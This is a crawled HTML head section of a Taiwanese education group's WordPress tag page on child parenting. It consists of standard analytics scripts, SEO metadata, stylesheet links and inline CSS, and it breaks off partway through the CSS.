

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A/
body_size: 23715
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>兒童教養 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A/" />
		<link rel="next" href="https://www.smartorange.com.tw/tag/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a\/","name":"\u5152\u7ae5\u6559\u990a","url":"https:\/\/www.smartorange.com.tw\/tag\/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A\/","name":"\u5152\u7ae5\u6559\u990a - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%85%92%E7%AB%A5%E6%95%99%E9%A4%8A\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈兒童教養〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content 